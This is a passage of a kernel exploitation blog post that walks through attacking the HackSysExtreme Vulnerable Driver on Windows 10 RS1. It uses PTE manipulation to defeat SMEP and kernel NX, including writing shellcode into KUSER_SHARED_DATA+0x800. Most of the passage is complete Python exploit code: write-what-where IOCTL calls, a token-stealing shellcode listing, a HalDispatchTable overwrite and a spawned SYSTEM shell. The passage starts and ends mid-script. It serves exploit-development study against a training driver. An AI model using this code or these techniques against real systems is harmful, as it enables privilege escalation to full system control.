    None,                               # lpSecurityAttributes
    0x3,                                # dwCreationDisposition
    0,                                  # dwFlagsAndAttributes
    None                                # hTemplateFile
)

# 0x002200B = IOCTL code that will jump to TriggerArbitraryOverwrite() function
kernel32.DeviceIoControl(
    handle,                             # hDevice
    0x0022200B,                         # dwIoControlCode
    www_pte_pointer,                    # lpInBuffer
    0x8,                                # nInBufferSize
    None,                               # lpOutBuffer
    0,                                  # nOutBufferSize
    byref(c_ulong()),                   # lpBytesReturned
    None                                # lpOverlapped
)

# CTypes way of dereferencing a C void pointer
base_of_ptes = struct.unpack('<Q', base_of_ptes_pointer)[0]

# Print update for PTE base
print "[+] Leaked base of PTEs!"
print "[+] Base of PTEs are located at: {0}".format(hex(base_of_ptes))

# Phase 2: Calculate the shellcode's PTE address

# Calculating the PTE for shellcode memory page
shellcode_pte = ptr >> 9
shellcode_pte &= 0x7ffffffff8
shellcode_pte += base_of_ptes

# Print update for Shellcode PTE
print "[+] PTE for the shellcode memory page is located at {0}".format(hex(shellcode_pte))

# Phase 3: Extract shellcode's PTE control bits

# Declaring C void pointer to store shellcode PTE control bits
shellcode_pte_bits_pointer = c_void_p()

# Write-what-where structure #2
www_pte_bits = WriteWhatWhere_PTE_Control_Bits()
www_pte_bits.What_PTE_Control_Bits = shellcode_pte
www_pte_bits.Where_PTE_Control_Bits = addressof(shellcode_pte_bits_pointer)
www_pte_bits_pointer = pointer(www_pte_bits)

# 0x002200B = IOCTL code that will jump to TriggerArbitraryOverwrite() function
kernel32.DeviceIoControl(
    handle,                             # hDevice
    0x0022200B,                         # dwIoControlCode
    www_pte_bits_pointer,               # lpInBuffer
    0x8,                                # nInBufferSize
    None,                               # lpOutBuffer
    0,                                  # nOutBufferSize
    byref(c_ulong()),                   # lpBytesReturned
    None                                # lpOverlapped
)

# CTypes way of dereferencing a C void pointer
shellcode_pte_control_bits_usermode = struct.unpack('<Q', shellcode_pte_bits_pointer)[0]

# Print update for PTE control bits
print "[+] PTE control bits for shellcode memory page: {:016x}".format(shellcode_pte_control_bits_usermode)

# Phase 4: Overwrite current PTE U/S bit for shellcode page with an S (supervisor/kernel)

# Currently, the PTE control bit for U/S of the shellcode is that of a user mode memory page
# Flipping the U (user) bit to an S (supervisor/kernel) bit
shellcode_pte_control_bits_kernelmode = shellcode_pte_control_bits_usermode - 4

# Need to store the PTE control bits as a pointer
# Using addressof(pte_overwrite_pointer) in Write-what-where structure #4 since a pointer to the PTE control bits are needed
pte_overwrite_pointer = c_void_p(shellcode_pte_control_bits_kernelmode)

# Write-what-where structure #4
www_pte_overwrite = WriteWhatWhere_PTE_Overwrite()
www_pte_overwrite.What_PTE_Overwrite = addressof(pte_overwrite_pointer)
www_pte_overwrite.Where_PTE_Overwrite = shellcode_pte
www_pte_overwrite_pointer = pointer(www_pte_overwrite)

# Print update for PTE overwrite
print "[+] Goodbye SMEP..."
print "[+] Overwriting shellcodes PTE user control bit with a supervisor control bit..."

# 0x002200B = IOCTL code that will jump to TriggerArbitraryOverwrite() function
kernel32.DeviceIoControl(
    handle,                             # hDevice
    0x0022200B,                         # dwIoControlCode
    www_pte_overwrite_pointer,          # lpInBuffer
    0x8,                                # nInBufferSize
    None,                               # lpOutBuffer
    0,                                  # nOutBufferSize
    byref(c_ulong()),                   # lpBytesReturned
    None                                # lpOverlapped
)

# Print update for PTE overwrite round 2
print "[+] User mode shellcode page is now a kernel mode page!"

# Phase 5: Shellcode

# nt!HalDispatchTable address (Windows 10 RS1 offset)
haldispatchtable_base_address = kernel_address + 0x2f1330

# nt!HalDispatchTable + 0x8 address
haldispatchtable = haldispatchtable_base_address + 0x8

# Print update for nt!HalDispatchTable + 0x8
print "[+] nt!HalDispatchTable + 0x8 is located at: {0}".format(hex(haldispatchtable))

# Write-what-where structure #5
www = WriteWhatWhere()
www.What = addressof(shellcode_pointer)
www.Where = haldispatchtable
www_pointer = pointer(www)

# 0x002200B = IOCTL code that will jump to TriggerArbitraryOverwrite() function
print "[+] Interacting with the driver..."
kernel32.DeviceIoControl(
    handle,                             # hDevice
    0x0022200B,                         # dwIoControlCode
    www_pointer,                        # lpInBuffer
    0x8,                                # nInBufferSize
    None,                               # lpOutBuffer
    0,                                  # nOutBufferSize
    byref(c_ulong()),                   # lpBytesReturned
    None                                # lpOverlapped
)

# Actually calling NtQueryIntervalProfile function, which will call HalDispatchTable + 0x8, where the shellcode will be waiting.
ntdll.NtQueryIntervalProfile(
    0x1234,
    byref(c_ulonglong())
)

# Print update for shell
print "[+] Enjoy the NT AUTHORITY\SYSTEM shell!"
os.system("cmd.exe /K cd C:\\")
NT AUTHORITY\SYSTEM!

Rinse and Repeat
Did you think I forgot about you, kernel no-execute (NX)?
Let’s say that for some reason, you are against the method of allocating user mode code. There are many reasons for that, one of them being EDR hooking of crucial functions like VirtualAlloc().
Let’s say you want to take advantage of various defensive tools and their lack of visibility into kernel mode. How can we leverage already existing kernel mode memory in the same manner?
Okay, This Time We Are Going To The Mountain! KUSER_SHARED_DATA Time!
Morten in his research suggests that another suitable method may be to utilize the KUSER_SHARED_DATA structure in the kernel directly, similarily to how ROP works in user mode.
The concept of ROP in user mode is the idea that we have the ability to write shellcode to the stack, we just don’t have the ability to execute it. Using ROP, we can change the permissions of the stack to that of executable, and execute our shellcode from there.
The concept here is no different. We can write our shellcode to KUSER_SHARED_DATA+0x800, because it is a kernel mode page with writeable permissions.
Using our write and read primtives, we can then flip the NX bit (similar to ROP in user mode) and make the kernel mode memory executable!
The questions still remains, why KUSER_SHARED_DATA?
Static Electricity
Windows has slowly but surely dried up all of the static addresses used by exploit developers over the years. One of the last structures that many people used for kASLR bypasses, was the randomization of the HAL heap. The HAL heap used to contain a pointer to the kernel, but no longer does.
Although everything is dynamically based, there is still a structure that remains which is static, KUSER_SHARED_DATA.
This structure, according to Geoff Chappell, is used to define the layout of data that the kernel shares with user mode.
The issue is, this structure is static at the address 0xFFFFF78000000000!

What is even more interesting, is that KUSER_SHARED_DATA+0x800 seems to just be a code cave of non-executable kernel mode memory which is writeable!

How Do We Leverage This?
Our arbitrary write primitive only allows us to write one QWORD of data at a time (8 bytes). My thought process here is to:
- Break up the 67 byte shellcode into 8 byte pieces and compensate any odd numbering with NULL bytes.
- Write each line of shellcode to KUSER_SHARED_DATA+0x800, KUSER_SHARED_DATA+0x808,KUSER_SHARED_DATA+0x810, etc.
- Use the same read primitive to bypass page table randomization and obtain PTE control bits of KUSER_SHARED_DATA+0x800.
- Make KUSER_SHARED_DATA+0x800 executable by overwriting the PTE.
- NT AUTHORITY\SYSTEM
Before we begin, the steps about obtaining the contents of nt!MiGetPteAddress+0x13 and extracting the PTE control bits will be left out in this portion of the blog, as they have already been explained in the beginning of this post!
Moving on, let’s start with each line of shellcode.
For each line written the data type chosen was that of a c_ulonglong()- as it was easy to store into a c_void_p.
The first line of shellcode had an associated structure as shown below.
class WriteWhatWhere_Shellcode_1(Structure):
    _fields_ = [
        ("What_Shellcode_1", c_void_p),
        ("Where_Shellcode_1", c_void_p)
    ]
Shellcode is declared as a c_ulonglong().
# Using just long long integer, because only writing opcodes.
first_shellcode = c_ulonglong(0x00018825048B4865)
The shellcode is then written to KUSER_SHARED_DATA+0x800 through the previously created structure.
www_shellcode_one = WriteWhatWhere_Shellcode_1()
www_shellcode_one.What_Shellcode_1 = addressof(first_shellcode)
www_shellcode_one.Where_Shellcode_1 = KUSER_SHARED_DATA + 0x800
www_shellcode_one_pointer = pointer(www_shellcode_one)
This same process was repeated 9 times, until all of the shellcode was written.
As you can see in the image below, the shellcode was successfully written to KUSER_SHARED_DATA+0x800 due to the writeable PTE control bit of this structure.


Executable, Please!
Using the same arbitrary read primitives as earlier, we can extract the PTE control bits of KUSER_SHARED_DATA+0x800’s memory page. This time, however, instead of subtracting 4- we are going to use bitwise AND per Morten’s research.
# Setting KUSER_SHARED_DATA + 0x800 to executable
pte_control_bits_execute= pte_control_bits_no_execute & 0x0FFFFFFFFFFFFFFF
We can see that dynamically, we can set KUSER_SHARED_DATA+0x800 to executable memory, giving us a nice big executable kernel memory region!

All that is left to do now, is overwrite the nt!HalDispatchTable+0x8 with the address of KUSER_SHARED_DATA+0x800 and nt!KeQueryIntervalProfile() will take care of the rest!
This exploit can also be found on my GitHub, but here it is if you do not feel like heading over there:
# HackSysExtreme Vulnerable Driver Kernel Exploit (x64 Arbitrary Overwrite/SMEP Enabled)
# KUSER_SHARED_DATA + 0x800 overwrite
# Windows 10 RS1
# Author: Connor McGarr

import struct
import sys
import os
from ctypes import *

kernel32 = windll.kernel32
ntdll = windll.ntdll
psapi = windll.Psapi

# Defining KUSER_SHARED_DATA
KUSER_SHARED_DATA = 0xFFFFF78000000000

# First structure, for obtaining nt!MiGetPteAddress+0x13 value
class WriteWhatWhere_PTE_Base(Structure):
    _fields_ = [
        ("What_PTE_Base", c_void_p),
        ("Where_PTE_Base", c_void_p)
    ]

# Second structure, first 8 bytes of shellcode to be written to KUSER_SHARED_DATA + 0x800
class WriteWhatWhere_Shellcode_1(Structure):
    _fields_ = [
        ("What_Shellcode_1", c_void_p),
        ("Where_Shellcode_1", c_void_p)
    ]

# Third structure, next 8 bytes of shellcode to be written to KUSER_SHARED_DATA + 0x800
class WriteWhatWhere_Shellcode_2(Structure):
    _fields_ = [
        ("What_Shellcode_2", c_void_p),
        ("Where_Shellcode_2", c_void_p)
    ]

# Fourth structure, next 8 bytes of shellcode to be written to KUSER_SHARED_DATA + 0x800
class WriteWhatWhere_Shellcode_3(Structure):
    _fields_ = [
        ("What_Shellcode_3", c_void_p),
        ("Where_Shellcode_3", c_void_p)
    ]

# Fifth structure, next 8 bytes of shellcode to be written to KUSER_SHARED_DATA + 0x800
class WriteWhatWhere_Shellcode_4(Structure):
    _fields_ = [
        ("What_Shellcode_4", c_void_p),
        ("Where_Shellcode_4", c_void_p)
    ]

# Sixth structure, next 8 bytes of shellcode to be written to KUSER_SHARED_DATA + 0x800
class WriteWhatWhere_Shellcode_5(Structure):
    _fields_ = [
        ("What_Shellcode_5", c_void_p),
        ("Where_Shellcode_5", c_void_p)
    ]

# Seventh structure, next 8 bytes of shellcode to be written to KUSER_SHARED_DATA + 0x800
class WriteWhatWhere_Shellcode_6(Structure):
    _fields_ = [
        ("What_Shellcode_6", c_void_p),
        ("Where_Shellcode_6", c_void_p)
    ]

# Eighth structure, next 8 bytes of shellcode to be written to KUSER_SHARED_DATA + 0x800
class WriteWhatWhere_Shellcode_7(Structure):
    _fields_ = [
        ("What_Shellcode_7", c_void_p),
        ("Where_Shellcode_7", c_void_p)
    ]

# Ninth structure, next 8 bytes of shellcode to be written to KUSER_SHARED_DATA + 0x800
class WriteWhatWhere_Shellcode_8(Structure):
    _fields_ = [
        ("What_Shellcode_8", c_void_p),
        ("Where_Shellcode_8", c_void_p)
    ]

# Tenth structure, last 8 bytes of shellcode to be written to KUSER_SHARED_DATA + 0x800
class WriteWhatWhere_Shellcode_9(Structure):
    _fields_ = [
        ("What_Shellcode_9", c_void_p),
        ("Where_Shellcode_9", c_void_p)
    ]


# Eleventh structure, for obtaining the control bits for the PTE
class WriteWhatWhere_PTE_Control_Bits(Structure):
    _fields_ = [
        ("What_PTE_Control_Bits", c_void_p),
        ("Where_PTE_Control_Bits", c_void_p)
    ]

# Twelfth structure, to overwrite executable bit of KUSER_SHARED_DATA+0x800's PTE
class WriteWhatWhere_PTE_Overwrite(Structure):
    _fields_ = [
        ("What_PTE_Overwrite", c_void_p),
        ("Where_PTE_Overwrite", c_void_p)
    ]

# Thirteenth structure, to overwrite HalDispatchTable + 0x8 with KUSER_SHARED_DATA + 0x800
class WriteWhatWhere(Structure):
    _fields_ = [
        ("What", c_void_p),
        ("Where", c_void_p)
    ]

"""
Token stealing payload

\x65\x48\x8B\x04\x25\x88\x01\x00\x00              # mov rax,[gs:0x188]  ; Current thread (KTHREAD)
\x48\x8B\x80\xB8\x00\x00\x00                      # mov rax,[rax+0xb8]  ; Current process (EPROCESS)
\x48\x89\xC3                                      # mov rbx,rax         ; Copy current process to rbx
\x48\x8B\x9B\xF0\x02\x00\x00                      # mov rbx,[rbx+0x2f0] ; ActiveProcessLinks
\x48\x81\xEB\xF0\x02\x00\x00                      # sub rbx,0x2f0       ; Go back to current process
\x48\x8B\x8B\xE8\x02\x00\x00                      # mov rcx,[rbx+0x2e8] ; UniqueProcessId (PID)
\x48\x83\xF9\x04                                  # cmp rcx,byte +0x4   ; Compare PID to SYSTEM PID
\x75\xE5                                          # jnz 0x13            ; Loop until SYSTEM PID is found
\x48\x8B\x8B\x58\x03\x00\x00                      # mov rcx,[rbx+0x358] ; SYSTEM token is @ offset _EPROCESS + 0x358
\x80\xE1\xF0                                      # and cl, 0xf0        ; Clear out _EX_FAST_REF RefCnt
\x48\x89\x88\x58\x03\x00\x00                      # mov [rax+0x358],rcx ; Copy SYSTEM token to current process
\x48\x31\xC0                                      # xor rax,rax         ; set NTSTATUS SUCCESS
\xC3                                              # ret                 ; Done!
)
"""

# c_ulonglong because of x64 size (unsigned __int64)
base = (c_ulonglong * 1024)()

print "[+] Calling EnumDeviceDrivers()..."
get_drivers = psapi.EnumDeviceDrivers(
    byref(base),                      # lpImageBase (array that receives list of addresses)
    sizeof(base),                     # cb (size of lpImageBase array, in bytes)
    byref(c_long())                   # lpcbNeeded (bytes returned in the array)
)

# Error handling if function fails
if not base:
    print "[+] EnumDeviceDrivers() function call failed!"
    sys.exit(-1)

# The first entry in the array with device drivers is ntoskrnl base address
kernel_address = base[0]

# Print update for ntoskrnl.exe base address
print "[+] Found kernel leak!"
print "[+] ntoskrnl.exe base address: {0}".format(hex(kernel_address))

# Phase 1: Grab the base of the PTEs via nt!MiGetPteAddress

# Retrieving nt!MiGetPteAddress (Windows 10 RS1 offset)
nt_mi_get_pte_address = kernel_address + 0x1b5f4

# Print update for nt!MiGetPteAddress address
print "[+] nt!MiGetPteAddress is located at: {0}".format(hex(nt_mi_get_pte_address))

# Base of PTEs is located at nt!MiGetPteAddress + 0x13
pte_base = nt_mi_get_pte_address + 0x13

# Print update for nt!MiGetPteAddress+0x13 address
print "[+] nt!MiGetPteAddress+0x13 is located at: {0}".format(hex(pte_base))

# Creating a pointer in which the contents of nt!MiGetPteAddress+0x13 will be stored in to
# Base of the PTEs are stored here
base_of_ptes_pointer = c_void_p()

# Write-what-where structure #1
www_pte_base = WriteWhatWhere_PTE_Base()
www_pte_base.What_PTE_Base = pte_base
www_pte_base.Where_PTE_Base = addressof(base_of_ptes_pointer)
www_pte_pointer = pointer(www_pte_base)

# Getting handle to driver to return to DeviceIoControl() function
handle = kernel32.CreateFileA(
    "\\\\.\\HackSysExtremeVulnerableDriver", # lpFileName
    0xC0000000,                         # dwDesiredAccess
    0,                                  # dwShareMode
    None,                               # lpSecurityAttributes
    0x3,                                # dwCreationDisposition
    0,                                  # dwFlagsAndAttributes
    None                                # hTemplateFile
)

# 0x002200B = IOCTL code that will jump to TriggerArbitraryOverwrite() function
kernel32.DeviceIoControl(
    handle,                             # hDevice
    0x0022200B,                         # dwIoControlCode
    www_pte_pointer,                       # lpInBuffer
    0x8,                                # nInBufferSize
    None,                               # lpOutBuffer
    0,                                  # nOutBufferSize
    byref(c_ulong()),                   # lpBytesReturned
    None                                # lpOverlapped
)

# CTypes way of extracting value from a C void pointer
base_of_ptes = struct.unpack('<Q', base_of_ptes_pointer)[0]

# Print update for PTE base
print "[+] Leaked base of PTEs!"
print "[+] Base of PTEs are located at: {0}".format(hex(base_of_ptes))

# Phase 2: Calculate KUSER_SHARED_DATA's PTE address

# Calculating the PTE for KUSER_SHARED_DATA + 0x800
kuser_shared_data_800_pte_address = KUSER_SHARED_DATA + 0x800 >> 9
kuser_shared_data_800_pte_address &= 0x7ffffffff8
kuser_shared_data_800_pte_address += base_of_ptes

# Print update for KUSER_SHARED_DATA + 0x800 PTE
print "[+] PTE for KUSER_SHARED_DATA + 0x800 is located at {0}".format(hex(kuser_shared_data_800_pte_address))

# Phase 3: Write shellcode to KUSER_SHARED_DATA + 0x800

# First 8 bytes

# Using just long long integer, because only writing opcodes.
first_shellcode = c_ulonglong(0x00018825048B4865)

# Write-what-where structure #2
www_shellcode_one = WriteWhatWhere_Shellcode_1()
www_shellcode_one.What_Shellcode_1 = addressof(first_shellcode)
www_shellcode_one.Where_Shellcode_1 = KUSER_SHARED_DATA + 0x800
www_shellcode_one_pointer = pointer(www_shellcode_one)

# Print update for shellcode
print "[+] Writing first 8 bytes of shellcode to KUSER_SHARED_DATA + 0x800..."

# 0x002200B = IOCTL code that will jump to TriggerArbitraryOverwrite() function
kernel32.DeviceIoControl(
    handle,                             # hDevice
    0x0022200B,                         # dwIoControlCode
    www_shellcode_one_pointer,          # lpInBuffer
    0x8,                                # nInBufferSize
    None,                               # lpOutBuffer
    0,                                  # nOutBufferSize
    byref(c_ulong()),                   # lpBytesReturned
    None                                # lpOverlapped
)

# Next 8 bytes
second_shellcode = c_ulonglong(0x000000B8808B4800)

# Write-what-where structure #3
www_shellcode_two = WriteWhatWhere_Shellcode_2()
www_shellcode_two.What_Shellcode_2 = addressof(second_shellcode)
www_shellcode_two.Where_Shellcode_2 = KUSER_SHARED_DATA + 0x808
www_shellcode_two_pointer = pointer(www_shellcode_two)

# Print update for shellcode
print "[+] Writing next 8 bytes of shellcode to KUSER_SHARED_DATA + 0x808..."

# 0x002200B = IOCTL code that will jump to TriggerArbitraryOverwrite() function
kernel32.DeviceIoControl(
    handle,                             # hDevice
    0x0022200B,                         # dwIoControlCode
    www_shellcode_two_pointer,          # lpInBuffer
    0x8,                                # nInBufferSize
    None,                               # lpOutBuffer
    0,                                  # nOutBufferSize
    byref(c_ulong()),                   # lpBytesReturned
    None                                # lpOverlapped
)

# Next 8 bytes
third_shellcode = c_ulonglong(0x02F09B8B48C38948)

# Write-what-where structure #4
www_shellcode_three = WriteWhatWhere_Shellcode_3()
www_shellcode_three.What_Shellcode_3 = addressof(third_shellcode)
www_shellcode_three.Where_Shellcode_3 = KUSER_SHARED_DATA + 0x810
www_shellcode_three_pointer = pointer(www_shellcode_three)

# Print update for shellcode
print "[+] Writing next 8 bytes of shellcode to KUSER_SHARED_DATA + 0x810..."

# 0x002200B = IOCTL code that will jump to TriggerArbitraryOverwrite() function
kernel32.DeviceIoControl(
    handle,                             # hDevice
    0x0022200B,                         # dwIoControlCode
    www_shellcode_three_pointer,        # lpInBuffer
    0x8,                                # nInBufferSize
    None,                               # lpOutBuffer
    0,                                  # nOutBufferSize
    byref(c_ulong()),                   # lpBytesReturned
    None                                # lpOverlapped
)

# Next 8 bytes
fourth_shellcode = c_ulonglong(0x0002F0EB81480000)

# Write-what-where structure #5
www_shellcode_four = WriteWhatWhere_Shellcode_4()
www_shellcode_four.What_Shellcode_4 = addressof(fourth_shellcode)
www_shellcode_four.Where_Shellcode_4 = KUSER_SHARED_DATA + 0x818
www_shellcode_four_pointer = pointer(www_shellcode_four)

# Print update for shellcode
print "[+] Writing next 8 bytes of shellcode to KUSER_SHARED_DATA + 0x818..."

# 0x002200B = IOCTL code that will jump to TriggerArbitraryOverwrite() function
kernel32.DeviceIoControl(
    handle,                             # hDevice
    0x0022200B,                         # dwIoControlCode
    www_shellcode_four_pointer,         # lpInBuffer
    0x8,                                # nInBufferSize
    None,                               # lpOutBuffer
    0,                                  # nOutBufferSize
    byref(c_ulong()),                   # lpBytesReturned
    None                                # lpOverlapped
)

# Next 8 bytes
fifth_shellcode = c_ulonglong(0x000002E88B8B4800)

# Write-what-where structure #6
www_shellcode_five = WriteWhatWhere_Shellcode_5()
www_shellcode_five.What_Shellcode_5 = addressof(fifth_shellcode)
www_shellcode_five.Where_Shellcode_5 = KUSER_SHARED_DATA + 0x820
